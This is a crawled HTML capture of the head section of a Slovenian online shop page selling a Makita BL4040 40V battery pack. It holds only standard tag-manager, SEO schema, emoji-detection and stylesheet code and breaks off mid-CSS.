

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/
body_size: 60957
content:
<!DOCTYPE html>
<html lang="sl-SI" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
	<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-PWTNMKSF');</script>
	<!-- End Google Tag Manager -->
    	<meta charset="UTF-8" />
    <meta name="facebook-domain-verification" content="cc5umngf5p3ul6h22rimmw25m7qy8m" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0"/>
   	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" >
   	
	<link rel="shortcut icon" href="https://www.prokraft.si/wp-content/uploads/2017/03/favicon2.png" />
	<title>MAKITA Akumulator Li-ion BL4040 , 40V / 4,0 Ah (191B26-6) - Prokraft</title>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/","url":"https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/","name":"MAKITA Akumulator Li-ion BL4040 , 40V / 4,0 Ah (191B26-6) - Prokraft","isPartOf":{"@id":"https://www.prokraft.si/#website"},"primaryImageOfPage":{"@id":"https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/#primaryimage"},"image":{"@id":"https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/#primaryimage"},"thumbnailUrl":"https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6.jpg","datePublished":"2020-07-08T06:59:19+00:00","dateModified":"2022-08-18T09:44:52+00:00","breadcrumb":{"@id":"https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/#breadcrumb"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/#primaryimage","url":"https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6.jpg","contentUrl":"https://www.prokraft.si/wp-content/uploads/2020/07/191B26-6.jpg","width":591,"height":435},{"@type":"BreadcrumbList","@id":"https://www.prokraft.si/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.prokraft.si/"},{"@type":"ListItem","position":2,"name":"Trgovina","item":"https://www.prokraft.si/trgovina/"},{"@type":"ListItem","position":3,"name":"MAKITA Akumulator Li-ion BL4040 , 40V / 4,0 Ah (191B26-6)"}]},{"@type":"WebSite","@id":"https://www.prokraft.si/#website","url":"https://www.prokraft.si/","name":"Prokraft","description":"Tehnična spletna trgovina","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.prokraft.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prokraft &raquo; Vir" href="https://www.prokraft.si/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prokraft.si\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.prokraft.si/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.prokraft.si/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.prokraft.si/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prokraft.si/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.prokraft.si/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-add-to-cart-form-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css' type='text/css' media='all' />
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel='stylesheet' id='woocommerce-product-filter-price-slider-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css' type='text/css' media='all' />
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel='stylesheet' id='woocommerce-product-gallery-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css' type='text/css' media='all' />
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 